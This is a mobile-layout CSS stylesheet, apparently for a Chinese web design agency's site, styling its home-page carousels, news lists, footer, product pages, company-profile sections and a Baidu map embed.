    #index_profile ul li+li+li a img+img+img{
        content: url(/templates/default/images/x43.png);
    }
    #index_profile ul li+li+li+li a img+img+img{
        content: url(/templates/default/images/x44.png);
    }
    
    #index_profile ul li a span+img,
    #index_profile ul li+li+li+li a img{
        width: 21.5%;
        left: 84.5%;
        top: auto;
        bottom: 11%;
    }
    #index_profile ul li+li+li a img{
        top: auto;
    }
    #index_profile ul li a span+img{
        left: 85.7%;
        filter:alpha(opacity=100);
        opacity: 1;
    }
    #index_profile ul li a:hover span+img{
        width: 21.5%;
    }
    #index_profile ul li+li a span+img{
        left: 84.7%;
    } 
    
    #index_profile ul li a:hover img+img{
        left: 9.333333333333333%;
        top: 63.43042071197411%;
        width: 60%;
    }
    #index_profile ul li a:hover img+img+img{
        width: 34%;
        top: 81%;
    }
    #index_profile ul li a:hover img+img+img+img{
        width: 31.73333333333333%;
        top: 89%;
    }
    

    #index_profile ul li a:hover p{
        margin-top: 0%;
    }
    #index_profile ul li a:hover img{
        opacity: 1;
        filter: alpha(opation=100);
    }
    #index_profile ul li a span{
        display: none;
    }


    /* 首页公司介绍标题 */
    
    #index div#index_ecase_title{
        max-width: 90.66666666666667%;
        min-width: 90.66666666666667%;
        margin: 45px auto 0 auto;
        position: relative;
        overflow: hidden;
        height: 185px;
    }
    #index #index_ecase_title img{
        width: 82%;
    }
    #index #index_ecase_title img.m{
        content: url(/templates/default/images/x55.png);
        width: 26%;
        margin:5.8px 0 8% 0.8%;
    }
    #index #index_ecase_title h3{
        margin: 0;
    }
    #index #index_ecase_title p.p{
        display: block;
        width: 81%;
        line-height: 145%;
    }
    #index #index_ecase_title i{
        margin-bottom: 48.45814977973569px;
    }
    #index #index_ecase_title div{
        padding-left: 13.82352941176471%;
        background: url(../images/x05.png) no-repeat 5.147058823529412% 0;
        background-size: 3%;
    }
    



    /* 内页简介 */

    #base_read #category_nav,
    #web #category_nav,
    #taobao #category_nav,
    #map #category_nav{
        background: none;
    }
    #base_read #category_nav ul li:first-child,
    #web #category_nav ul li:first-child,
    #taobao #category_nav ul li:first-child{
        width: 49.9%;
        text-align: left;
    }
    #base_read #category_nav ul li:first-child a#queren,
    #web #category_nav ul li:first-child a#queren,
    #taobao #category_nav ul li:first-child a#queren{
        width:100%;
        text-align: left;
    }




    /* 首页电商案例 */

    
    #index_ecase_title ul{
        display: none;
    }
    #m_ecase,
    #m_web_case,
    #m_wechat_case,
    #m_newss
    {
        display: block;
        height: 430px;
        
    }
    #index #index_ecase_title div >i{
        width: 0.4rem;
    }



    #m_ecase .slick-dots,
    #m_web_case .slick-dots,
    #m_wechat_case .slick-dots,
    #m_newss .slick-dots{
        top: 10%;
    }
    #m_ecase .slick-dots,
    #m_web_case .slick-dots,
    #m_wechat_case .slick-dots,
    #m_newss .slick-dots {
        right: 0px;
        width: 100%;
        margin: 0;
        list-style: none;
        text-align: center;
        position: relative;
        margin-top: -230px;
        margin-left: 9px;
    }
    #m_newss .slick-dots{
        margin-top: 0px;
    }



    #m_ecase .slick-dots li,
    #m_web_case .slick-dots li,
    #m_wechat_case .slick-dots li,
    #m_newss .slick-dots li {
        position: relative;
        display: inline-block;
        height: 20px;
        width: 20px;
        margin: 0 5px;
        padding: 0;
        cursor: pointer;
    }

    #m_ecase .slick-dots li button:before,
    #m_web_case .slick-dots li button:before,
    #m_wechat_case .slick-dots li button:before,
    #m_newss .slick-dots li button:before {
        position: absolute;
        top: 0px;
        left: 0px;
        width: 9px;
        height: 9px;
        content:"";
        background: #fff;
        border-radius:45px; 
        box-sizing: content-box;
        opacity: 1;
        border: 1px solid #d2d2d2;
        padding: 0;
        margin: 0;
        -webkit-transition: all 0.2s ease 0s;-moz-transition: all 0.2s ease 0s;-o-transition: all 0.2s ease 0s;-ms-transition: all 0.2s ease 0s;transition: all 0.2s ease 0s;  
    }
    #m_ecase .slick-dots li button:hover:before,
    #m_web_case .slick-dots li button:hover:before,
    #m_wechat_case .slick-dots li button:hover:before,
    #m_newss .slick-dots li button:hover:before{
    
        width: 9px;
        height: 9px;
    }
    #m_ecase .slick-dots li.slick-active button:before,
    #m_web_case .slick-dots li.slick-active button:before,
    #m_wechat_case .slick-dots li.slick-active button:before,
    #m_newss .slick-dots li.slick-active button:before {
        opacity:1;
        border: 1px solid #545454;
        box-sizing: content-box;
        margin: 0;
        background: #fff;
        width: 9px;
        height: 9px;
    }
    #m_ecase h3,
    #m_web_case h3,
    #m_wechat_case h3,
    #m_newss h3{
        width: 81.33333333333333%;
        margin: 23px auto 0px auto;
        font-size: 15px;
        color: #282828;
    }
    #m_ecase P,
    #m_web_case P,
    #m_wechat_case P,
    #m_newss P{
        width: 81.33333333333333%;
        margin: 0 auto;
        font-size: 11px;
        color: #717171;
        border-bottom: 1px solid #eeeeee;
        margin-bottom: 17px;
        padding-bottom: 10px;
    }
    #m_ecase p span,
    #m_web_case p span,
    #m_wechat_case p span,
    #m_newss p span{
        color: #d3d3d3;
        padding-left: 10px;
    }

    


    /* 首页网站案例标题 */

    .index_title_bg{
        background: #f8f8f8;
        width: 100%;
        padding-top: 44px;
    }
    #index div#index_website_title{
        max-width: 90.66666666666667%;
        min-width: 90.66666666666667%;
        margin: 0 auto;
        position: relative;
        overflow: hidden;
        height: 110px;
        background: #f8f8f8;
    }
    #index #index_website_title i{
        width:0.4rem;
    }
    #index #index_website_title img{
        width: 82%;
    }
    #index #index_website_title img.m{
        content: url(/templates/default/images/x65.png);
        width: 26%;
        margin:5.8px 0 8% 0.8%;
    }
    #index #index_website_title h3{
        margin: 0;
    }
    #index #index_website_title p.p{
        display: none;
    }
    #index #index_website_title p.m{
        display: block;
        width: 81%;
        line-height: 145%;
    }
    #index #index_website_title div{
        padding-left: 13.82352941176471%;
        background: url(../images/x05.png) no-repeat 5.147058823529412% 0;
        background-size: 3%;
    }


    /* 首页 网站案例 */
   #index_website_title ul{
       display: none;
   }
   

   /* 首页 微信案例 标题 */

   .index_title_bg{
    background: #f8f8f8;
    width: 100%;
    padding-top: 44px;
    }
    #index div#index_weixin{
        max-width: 90.66666666666667%;
        min-width: 90.66666666666667%;
        margin: 0 auto;
        position: relative;
        overflow: hidden;
        height: 110px;
        background: #f8f8f8;
    }
    #index #index_weixin i{
        width:0.4rem;
    }
    #index #index_weixin img{
        width: 82%;
    }
    #index #index_weixin img.m{
        content: url(/templates/default/images/x68.png);
        width: 26%;
        margin:5.8px 0 8% 0.8%;
    }
    #index #index_weixin h3{
        margin: 0;
    }
    #index #index_weixin p.p{
        display: none;
    }
    #index #index_weixin p.m{
        display: block;
        width: 81%;
        line-height: 145%;
    }
    #index #index_weixin div{
        padding-left: 13.82352941176471%;
        background: url(../images/x05.png) no-repeat 5.147058823529412% 0;
        background-size: 3%;
    }




    /* 首页 新闻中心 标题 */

    #index_news_content{
        display: none;
    }
    #index .news_bg{
        padding-top: 50px;
    }
    .index_title_bg{
        background: #f8f8f8;
        width: 100%;
        padding-top: 44px;
    }
    #index div#index_news_title{
        max-width: 90.66666666666667%;
        min-width: 90.66666666666667%;
        margin: 0 auto;
        position: relative;
        overflow: hidden;
        height: 110px;
        background: #f8f8f8;
    }
    #index #index_news_title i{
        width:0.4rem;
    }
    #index #index_news_title img{
        width: 82%;
    }
    #index #index_news_title img.m{
        content: url(/templates/default/images/x72.png);
        width: 26%;
        margin:5.8px 0 8% 0.8%;
    }
    #index #index_news_title h3{
        margin: 0;
    }
    #index #index_news_title p.p{
        display: none;
    }
    #index #index_news_title p.m{
        display: block;
        width: 81%;
        line-height: 145%;
    }
    #index #index_news_title div{
        padding-left: 13.82352941176471%;
        background: url(../images/x05.png) no-repeat 5.147058823529412% 0;
        background-size: 3%;
    }
   


    #index #m_newss span{
        font-size: 11px;
        color: #adadad;
        float: right;
        font-family: "STXihei" , "华文细黑";
        padding-right: 10%;
        letter-spacing: -0.6px;
        -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;
    }
    #index #m_newss i{
        font-family: 'zm';
        font-size: 17px;
        color: #626262;
        letter-spacing: -1px;
        float: right;
        margin: -6px 0px 0 0;
        font-style: normal;
        font-weight: normal;
        -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;
    }
    #m_newss div img{
        width: 81.33333333333333%;
        margin: 0 auto;
    }
    #m_newss div h3{
        margin-bottom: 20px;
        padding-top: 20px;
        line-height: 120%;
        
    }
    #m_newss div p{
        margin-bottom: 30px;
        line-height: 140%;
        color: #9c9c9c;
        border: none;
        
    }
    #m_newss{
        background: #f8f8f8;
        height: 450px;
    }
    #m_newss div li a div{
        background: #fff;
        width:81.33333333333333%;
        margin: 0 auto;
        margin-top: -24px;
        padding-bottom:90px; 
    }

    #m_newss .slick-dots{
        top:-60px;
        border-top:1px solid #eee;
        padding-top:20px;
        left: 50%;
        margin-left: -33%;
        width: 66%;

    }

    

    /* 首页合作商 */
    #index #index_links{
        width: 105%;
        max-width: 105%;
        min-width: 105%;
        padding: 6.5% 0;
        height: 200px;
        padding-left: 10%;
    }
    #index #index_links ul.nem{
        display: none;
    }
    
    #index #index_links ul~ul{
        clear: both;
        border-top: none;
        padding-top: 25px;
    }
    #index #index_links ul~ul li:first-child{
        margin-left: -16%;
    }
    #index #index_links ul~ul li:nth-child(4){
        margin-left: -14%;
    }
    #index #index_links ul~ul li:nth-child(6){
        margin-left: -4%;
    }
    #index #index_links ul~ul li{
        width: 33.3%;
        float: left;
        height: 70px;
    }
    #index #index_links ul~ul li+li{
        margin: 0px;
    }
    
    #index #index_links ul~ul li+li+li+li+li+li{
        margin: 0;
        float: left;
    }
    #index #index_links ul{
        margin-left: 0px;
    }
    #index #index_links ul~ul li img{
        width: 60%;
        height: auto;
    }
    #index #index_links ul~ul li:first-child img{
        width: 54%;
        height: auto;
    }
    #index #index_links ul~ul li:nth-child(6) img{
        width: 38%;
        height: auto;
        margin-left: 7%;
    }
    #index #index_links ul~ul li:nth-child(3) img{
        width: 53%;
        height: auto;
    }

    /* 底部信息 */
    #bottom{
        background: #222222;
        padding-top: 5%;
        height: 228px;
    }
    #bottom>div,
    #index #bottom>div{
        padding-left: 0px;
        max-width: 81.33333333333333%;
        width: 81.33333333333333%;
        margin: 0 auto;
        min-width: 81.33333333333333%;
        height: 187px;
        margin: 0 auto;
        position: relative;
    }
    #bottom>div>span{
        display: inline-block;
        position: absolute;
        z-index: 3;
        width: 72px;
        height: 80px;
        right: auto;
        left:-3px;
        top: -78px;
         
    }
    #bottom span img{
        width:50%;
        height: auto;   
    }
    #bottom div#nav{
        width: 100%;
        padding-bottom: 9.4%;
        margin-top: 100px;
        position: relative;
    }
    #bottom>div>i+img{
        display: none;
    }
    #bottom div#nav ul li{
        display: inline;
        float: left;
        margin-right: 13.5%;
    }
    #bottom div#nav ul li+li+li+li{
        margin-right:0;
    }
    #bottom div#nav ul li+li+li+li+li{
        float: right;
        margin-right:0;
    }
    #bottom div#nav ul li+li+li+li+li+li{
        position: absolute;
        z-index: 34;
        left: 0;
        top: 40px;
    }
    #bottom div#nav ul li a{
        display: block;
        color: #fff;
        font-size: 12px;
        margin-right: 0;
        line-height: 40px;
        height: 40px;
        -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;
        position: relative;
    }
    #bottom div#nav ul li a:hover{
        color: #949494;
    }
    #bottom div#nav ul li a:after{
        display: block;
        position: absolute;
        z-index: 3;
        content: "";
        left: 115%;
        top: 26px;
        height: 1px;
        width: 0px;
        right: 0;
        background: #3c3c3c;
        -webkit-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-moz-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-o-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;-ms-transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; 
    }
    #bottom div#nav ul li a:hover:after{
        width: 80%;
        right: auto;
    }
    
    
    #bottom div#nav ul li i{
        border:1px solid  #4d4d4d;
        border-radius: 45px;
        width: 21px;
        height: 21px;
        display: block;
        background: url(../images/x73.png) no-repeat center center;
        background-size:46%;
    }
    #bottom>div>p{
        font-size: 15px;
        color: #747474;
        text-transform: uppercase;
        line-height: 138%;
        
    }
    #bottom>div>p.first{
        font-family: "STXihei" , "华文细黑";
        padding-bottom:1.53%;
        letter-spacing: 0;
        clear: left;
        margin-top: 150px;
        display: none;
    }


    #bottom>div>i{
        width:13px;
        height: 2px;
        background: #d70214;
        display: block;
        margin: 0;
        position: absolute;
        z-index: 14;
        left: 0;
        top: 240px;
        margin-left: 1px;
    }
    
    
    #bottom2{
        background: #222222;
    }


    #bottom2>div,
    #index #bottom2>div{
        padding-left: 0px;
        max-width: 81.33333333333333%;
        width: 81.33333333333333%;
        min-width: 81.33333333333333%;
        margin: 0 auto;
        position: relative;
    }





    #bottom2>div>div:first-child,
    #index #bottom2>div>div:first-child{
        width: 100%;
        float: none;
        text-align: left;
        margin-top: 0;
    }
    #bottom2>p{
        display: none;
    }


    #bottom2>div>div:first-child p:first-child{
        font-family: 'Akziden';
        font-weight: normal;
        font-size: 29px;
        color: #d1d1d1;
    }
    
    
    #bottom2>div>div:first-child p{
        font-size: 15px;
        color: #747474;
        line-height: 90%;
    }
    #bottom2>div>div:first-child p+p{
        margin-left: 1px;
        font-size: 11px;
    }


    #bottom2>div>div+div,
    #index #bottom2>div>div+div{
        width: 49%;
        float: right;
        text-align: right;
        display: none;
    }
    #index #bottom2{
        height: 159px;
    }
    

    #bottom2>div>div+div p{
        color: #747474;
        line-height: 140%;
        font-size: 13px;
        text-transform: uppercase;
        letter-spacing: 0;
    }
    #bottom2>div>div+div p:first-child{
        color: #464646;
        padding-top: 21px;
    }
    
    #bottom2{
        height: 158px;
        border-top: 1px solid #2f2f2f;
        border-bottom: 1px solid #2f2f2f;
        padding-top: 25px;
    }



    
    
    #link,
    #index #link{
        height: 56px;
        background: #222222;
        box-sizing: border-box;
        display: block;
    }


    
    #link ul {
        text-align: left;
        padding-top: 12px;
    }
    #link ul li{
        display: inline;
        margin: 0 auto;
    }
    #link ul li a{
        font-size: 9px;
        display: inline-block;
        color: #4e4d4d;
        margin-right: 8px;
        margin-left: 0;
        -webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s; 
        
    }
    #link ul li a:hover{
        color: #929292;
    }
    #link>div{
        padding-left: 0px;
        max-width: 81.33333333333333%;
        width: 81.33333333333333%;
        min-width: 81.33333333333333%;
        margin: 0 auto;
        position: relative;
    }
    #bottom>div>p.first+p{
        position: absolute;
        z-index: 3;
        left: 0;
        font-size: 9px;
        top: 210px;
        margin-left: 1px;
    }
    #bottom>div>p.first+p+p{
        position: absolute;
        z-index: 4;
        left: 0;
        font-size: 9px;
        top: 220px;
        margin-left: 1px;
    }


    #bottom3{
        display: none;
        visibility: hidden;
        height: 0;
        opacity: 0;
    }



    /* 产品列表 */

    
    #goods_list .parallax-wrapper div{
        
        background: url(../images/z15.png) no-repeat 0 160px;
        background-size: 300% auto;
    }
    #goods_list .parallax-wrapper{
        height: 360px;
    }
    #goods_list .parallax{
        background-size: 350% auto;
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        background-position:top center;
    }

    #taobao .parallax-wrapper div,
    #dian_shang .parallax-wrapper div{
        
        background: url(../images/z17.png) no-repeat 0 160px;
        background-size: 300% auto;
    }
    #taobao .parallax-wrapper,
    #dian_shang .parallax-wrapper{
        height: 360px;
    }
    #taobao .parallax,
    #dian_shang .parallax{
        background-size: 350% auto;
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        background-position:top center;
    }


    #web .parallax-wrapper div{
        
        background: url(../images/z16.png) no-repeat 0 160px;
        background-size: 300% auto;
    }
    #web .parallax-wrapper{
        height: 360px;
    }
    #web .parallax{
        background-size: 350% auto;
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        background-position:top center;
    }





    .dang{
        padding-top: 62px;
    }
    #goods_read .dang{
        padding-top: 0;
    }



    #goods_list .m_banner{
        content: url(/templates/default/images/z46.jpg);
        left: 0;
        top: 0;
        position: relative;
        z-index: 4;
        margin-left: auto;
        width: 100%;
    }
    #nei_banner{
        height: 480px;
    }

    #category_nav{
        background: none;
    }
    
    #category_nav>p,
    #category_nav ul li a#queren:before{
        display: none;
    }
    #category_nav,
    #nei_products_list{
        width: 83%;
        max-width: 83%;
        min-width: 83%;
        margin: 0 auto;
    }
    #category_nav ul {
        border-bottom: 1px solid #e0e0e0;
        height: 80px;
        padding-top: 0px;
    }
    #base_read #category_nav ul {
        border-bottom: 1px solid #e0e0e0;
        height: 100px;
        padding-top: 0px;
    }
    #category_nav ul li{
        width: 49.9%;
        float: left;
        text-align: left;
        height: 35px;
        line-height: 35px;
    }
    #category_nav ul li:first-child{
        width: 49.9%;
        text-align: left;
    }
    #category_nav ul li:first-child a#queren{
        text-align: left;
    }
    #category_nav ul li a#queren{
        width: 100%;
        text-align: left;
        background: #232324;
        height: 30px;
        line-height: 30px;
        display: inline-block;
    }
    #category_nav ul li a{
        display: inline-block;
        
    }
    
    #category_nav ul li:first-child a#queren{
        width: 100%;
    }

    .nei_title{
        display: block;
        width: 85%;
        height: auto;
        margin-bottom: 20px
    }
    #map .nei_title{
        display: none;
    }
    #category_nav .red{
        position: absolute;
        z-index: 3;
        right: auto;
        left: 0;
        top: 13px;
        width: 61px;
        height: 3px;
        overflow: hidden;
    }



    #nei_products_list ul.products_list{
        margin-left: 0;
        margin-top: 40px;

    }

    #nei_products_list ul.products_list li {
        display: inline;
        float: left;
        margin-left: 0;
        width: 100%;
        position: relative;
        margin-bottom: 0;
        margin-top:40px; 
    }





    #nei_products_list ul.products_list li a:hover img{
        -webkit-transform: scale(1, 1);-moz-transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);transform: scale(1, 1); 
    
        
    }
    #nei_products_list ul.products_list li a:hover h3{
        padding-left: 0;
    }

    #nei_products_list ul.products_list li a:hover p{
        margin-left: 0;
    }
    #nei_products_list ul.products_list li a:hover p:after{
        left: 0%;
        width: 34.2%;
        opacity: 1;
        filter: alpha(opacity=100);
        display: none;
    }
    #nei_products_list ul.products_list li a:hover p:before{
        margin-bottom: 17.5%;
        width: 100%;
        background: #656565;
        display: none;
    }
    #nei_products_list ul.products_list li a p i{
        color: #d3d3d3;
        margin-left: 5.4%;
        webkit-transition: all 0.3s ease 0s;-moz-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;-ms-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;
        opacity: 1;
        filter: alpha(opacity=1);
    }
    #nei_products_list ul.products_list li a:hover div:before{
        opacity: 1;
        filter: alpha(opacity=1);
        display: none;
    }

    #nei_products_list ul.products_list li a:hover div:after{
        opacity: 1;
        filter: alpha(opacity=1);
        background: rgba(0, 0, 0, .8);
        display: none;
    }
    

    #nei_products_list ul.products_list li a p{
        border: none;
        padding-left:10%;
        border:1px solid #eeeeee; 
        border-top:none;
    }

    #nei_products_list ul.products_list li a h3,
    #nei_products_list ul.products_list li a:hover h3{
        padding-left:10%;
        border-left:1px solid #eeeeee; 
        border-right:1px solid #eeeeee; 
        font-size: 15px;
    }
    



    /* 产品详细 */

    #goods_read #case_banner{
        padding-top: 0;
    }
    #goods_read .parallax-wrapper{
        height: 400px;
    }

    #goods_read .parallax{
        background-size: 300% auto;
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        background-position:top center;
    }
    #goods_read #banner_content>a,
    #goods_read #banner_content>i,
    #goods_read #banner_content>u,
    #goods_read #banner_content>span{
        display: none;
    }
    #goods_read #banner_content div{
        left:auto;
        right: 2px;
        text-align: right;
        background: none;
        color: #656565;
    }
    #goods_read #banner_content h3{
        font-size: 250%;
    }
    #goods_read #banner_content h3:before{
        width: 17px;
        height: 2px;
        left: auto;
        right: -5px;
        top: 40px;
    }
    #goods_read #banner_content p span{
        overflow:hidden;
        width:18em;
        white-space:nowrap;
        text-overflow:clip; 
        margin-top: 2px;
    }
    #goods_read #banner_content div span{
        margin: 0 11px 0 6px;
    }

    #goods_read #category_nav ul{
        margin-top: 64px;
        height: 35px;
    }

    #goods_read #category_nav .red{
        top:33px;
    }

    #goods_read #category_nav .red div[aos]{
        background: #4d4d4d;
    }

    #goods_read #category_nav>p{
        display: block;
        margin-top: 0;
        font-size: 13px;
    }

    #goods_read #category_nav>span{
        margin-top:30px;
    }
    #goods_read #category_nav>span+a{
        margin:0;
        display: none;
    }
    #goods_read #imgs_bg{
        padding: 60px 0;
    }

    #goods_read #category_nav{
        margin-bottom: 0;
    }
    #goods_read #imgs_bg .imgs img{
        width: 90%;
        max-width: 90%;
        min-width: 90%;
        margin: 0 auto;
    }

    #goods_read #imgs_bg .imgs{
        max-width: 100%;
        width: 100%;
        min-width: 100%;
    }

    /* 新闻分类 */
    #article_list .m_banner{
        content: url(/templates/default/images/z46.jpg);
        left: 0;
        top: 0;
        position: relative;
        z-index: 4;
        margin-left: auto;
        width: 100%;
    }


    #article_list #category_nav{
        background: none;
    }

    #article_list #category_nav ul{
        height: 120px;
    }


    /* 新闻列表 */




    #article_list .parallax-wrapper div,
    #article_read .parallax-wrapper div{
        
        background: url(../images/z13.png) no-repeat 0 160px;
        background-size: 300% auto;
    }
    #article_list .parallax-wrapper,
    #article_read .parallax-wrapper{
        height: 360px;
    }
    #article_list .parallax,
    #article_read .parallax{
        background-size: 350% auto;
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        background-position:top center;
    }



    #news_list .news_list a div:first-child:before,
    #news_list .news_list a div:first-child:after,
    #news_list .news_list a div:first-child i{
        display: none;
    }
    #news_list .news_list a div:first-child img{
        max-width: 100%;
        width: 100%;
        min-width: 100%;
        height: auto;
        margin:0;
    }

    #news_list .news_list a div:first-child{
        float: none;
        width: 100%;
    }
    #news_list .news_list a div+div{
        margin:0;
        float: none;
        width: 100%;
        background: #fff;
        padding: 0 10%;
        height: 200px;
        margin-top: -3px;
    }

    #news_list .news_list a:hover div+div{
        margin-left: 0;
    }

    #news_list .news_list a div:first-child img{
        -webkit-filter: grayscale(80%);-moz-filter: grayscale(80%);-ms-filter: grayscale(80%);-o-filter: grayscale(80%);filter: grayscale(80%);
        width: 100%;
        max-width: 100%;
        margin-left: 0;
        margin-top: 0;
        height: auto;
    }
    #news_list .news_list a:hover div:first-child img{
        -webkit-filter: grayscale(80%);-moz-filter: grayscale(80%);-ms-filter: grayscale(80%);-o-filter: grayscale(80%);filter: grayscale(80%);
    }

    #news_list{
        max-width: 100%;
        width: 100%;
        min-width: 100%;
        padding: 15% 9% 0 9%;
        background: #f8f8f8;
        margin-bottom:0;
    }
    #news_list .news_list a div+div h3{
        line-height: 120%;
        padding: 25px 0;
        font-size: 15px;
        color: #282828;
    }
    #news_list .news_list a div+div p{
        color: #9c9c9c;
        font-size: 11px;
        height: 47px;
        overflow: hidden;
        margin-bottom: 15%;
        line-height: 140%;
        
    }
    #news_list .news_list a div+div i{
        font-family: 'zm';
        font-size: 17px;
        color: #626262;
        letter-spacing: -1px;
        float: right;
        padding-right: 20px;
    }

    #news_list .news_list a div+div span{
        font-size: 11px;
        color: #adadad;
        float: right;
        font-family: "STXihei" , "华文细黑";
        letter-spacing: -0.6px;
        margin: -10px 0px 0 0;
    }
    #article_list #page_ma{
        height: 150px;
    }

    #article_list #page_ma ul{
        border: none;
        padding: 0;
    }


    /* 新闻详细 */

    #news_detail div.con strong{
        line-height: 300%;
        font-size: 0.16rem;
        text-decoration: underline;
        color: #545454;
    }

    #article_read .m_banner{
        content: url(/templates/default/images/z46.jpg);
        left: 0;
        top: 0;
        position: relative;
        z-index: 4;
        margin-left: auto;
        width: 100%;
    }

    #article_read #category_nav{
        background: none;
    }

    #article_read #category_nav ul{
        height: 115px;
    }

    #news_detail {
        clear: both;
        max-width: 82%;
        width: 82%;
        min-width: 82%;
        margin: 0px auto 40px auto;
        padding-top: 60px;
    }


    #news_detail div.con img{
        width: 100%;
        height: auto;
    }
    #news_detail div.con{
        padding-bottom: 70px;
        margin-bottom: 20px;
    }
   
    #news_detail div.others a.a1,
    #news_detail div.others a.a2{
        line-height: 130%;
        position: relative;
        width: 89%;
    }
    #news_detail div.others a.a2 .fa-angle-right,
    #news_detail div.others a.a2:hover .fa-angle-right{
        margin: -3px 0px 0 30px;
        position: absolute;
        z-index: 3;
        right: 0;
        top: 0;
    }
    
    #news_detail div.others a.a2::before{
        right: 14px;
        margin-top: 0;
        height: 13px;
        
    }
    #news_detail div.others a.a2:hover::before{
        right: 14px;
        transform:rotate(0deg);
    }
    #news_detail div.others{
        line-height: 50px;
        margin-bottom: 56%;
    }

    #news_detail div.others .fa-angle-left,
    #news_detail div.others a.a1:hover .fa-angle-left{
        margin: -3px 26px 0 0;
    }
   
    #news_detail div.others a.a1::before{
        margin-top: 0px;
        left: 14px;
        height: 13px;
    }
    #news_detail div.others a.a1:hover::before{
        left: 14px;
        transform:rotate(0deg);
    }
    #news_detail div.others a.a2{
        margin-top: 35px;
        padding-right: 26px;
    }

    #news_detail div.con{
        font-size: 14px;
    }








    /* 内页_公司介绍 */


    #base_read .parallax-wrapper div,
    #map .parallax-wrapper div{
            
        background: url(../images/z12.png) no-repeat 0 160px;
        background-size: 300% auto;
    }
    #base_read .parallax-wrapper,
    #map .parallax-wrapper{
        height: 360px;
    }
    #base_read .parallax,
    #map .parallax{
        background-size: 350% auto;
        width: 100%;
        max-width: 100%;
        min-width: 100%;
        background-position:top center;
    }


    #content{
        line-height: 190%;
        color: #898989;
        padding-bottom: 80px;
        font-size: 0.14rem;
        max-width: 1510px;
        width: 82%;
        margin: 0 auto;
        margin-top: 20%;
        overflow: hidden;
    }
    #content .profile_1{
        width: 100%;
        background: none;
        padding: 0 0% 6% 0;
        position: relative;
        margin-top: 6.6%;
    }
    #content .profile_1 img:nth-child(2){
        width: 50%;
        height: auto;
    }
    #content .profile_1>img:first-child{
        position: absolute;
        z-index: 3;
        max-width: 100%;
        width: 100%;
        top: 13%;
        right: auto;
        left: 0;
    }

    #content .profile_1 p{
        color: #787878;
        line-height: 185%;
        font-size: 14px;
        margin-bottom: 4%;
        width: 100%;
        padding-top: 0%;
    }
    #content .profile_1 em{
        margin-bottom: 230px;
    }
    #content .profile_2{
        float: left;
        width: 100%;
        margin-bottom: 0%;
    }
    #content .profile_2 img{
        width: 174%;
        height: auto;
        position: relative;
    }

    #content .profile_2 p{
        line-height: 185%;
        font-size: 14px;
        position: relative;
        left: 0;
        width: 100%;
        margin-top: 2%;
        margin-bottom:5%; 
    }
    #content .profile_2 em {
        width: 22px;
        height: 4px;
        background: #d9dada;
        display: block;
        position: relative;
        z-index: 6;
        left: 0;
        margin-top: 3%;
        margin-bottom: 6%;
    }

    /* 企业文化M */

    #wen_hua{
        padding-top:12px;
        position: relative;
    
    }
    #wen_hua img.company{
        width: 250%;
        margin-bottom: 14%;
        margin-top: 3%;
        margin-left: -85%;
    }
    #wen_hua em+img{
        position: relative;
        z-index: 3;
        left: 9.933774834437086%;
        top:28%;
        width: 250%;
        mar
    }
    #wen_hua>p{
        margin-left:9.933774834437086%;
        font-size: 14px;
    }
    
    #wen_hua img.chi{
        margin: 13% 0 8% 9.933774834437086%;
        width: 250%;
    }
    #wen_hua img.company+p{
        width: 80%;
    }


/* 团队建设 M */

    #tuan_dui{
        padding-top:28px;
        position: relative;
    }
    #tuan_dui img.b{
        width: 170%;
        margin-left: -50%;
    }
    #tuan_dui img.a{
        position: absolute;
        z-index: 3;
        left: 9.933774834437086%;
        margin-top: 9.2%;
        width: 160%;
    }
    #tuan_dui p{
        margin:15% 0 15% 9.933774834437086%;
        font-size: 14px;
    }
    #tuan_dui p:last-child{
        margin-bottom:0;
    }



    /* 电子地图 M  */


    #map #allmap {
        width:100%;
        margin:0px auto 0px auto;
        min-height:350px;
        height: 80%;
    }


    #map #content,
    #map .dang{
        width: 100%;
        padding: 0;
        margin: 0 auto;
    }

    #map #category_nav{
        display: none;
    }
    #map #content  .anchorBL img,
    #map div.BMap_stdMpCtrl,
    #map div.BMap_noprint{
        display: none;
    }
   
    #map div.BMap_bubble_title{
        font-size: 15px;
        line-height: 15px;
        background:none;
        text-indent:0;
        min-height:10px;
        padding-top:3px;
    }
    #map div.BMap_bubble_content{
        font-size: 12px;
        line-height:12px;
        left: 0;
        top: 26px;
    }
    #map img[src="http://api0.map.bdimg.com/images/iw_close1d3.gif"]{
        transform: scale(0.6);
    }


    
/* 官网建设 M  */


    #guan_wang > div.left_1{
        width: 45%;
        float: left;
        position: relative;
        margin-top: 95px;
    }
    #guan_wang > div.right_1{
        width: 45%;
        float: right;
        position: relative;
    }
    #guan_wang > div.right_1 img{
        margin:0;
        position: absolute;
        z-index: 3;
        left: -122.8%;
        top: 0;
        width: 280%;
    }
    #guan_wang > div.right_1 p{
        margin-top: 60px;
        font-size: 14px;
        line-height: 200%;
    }
    #guan_wang > div.left_1 h6,
    #guan_wang > div.left_1 p,
    #guan_wang > div.right_2 h6,
    #guan_wang > div.right_2 p{
        display: none;
    }
    #guan_wang > img.shangwu{
        width: 160%;
        padding: 16% 0 12% 0;
    }
    #guan_wang > div.left_2 p{
        width: 100%;
        font-size: 14px;
    }
    #guan_wang > div.left_2{
        width:100%;
    }
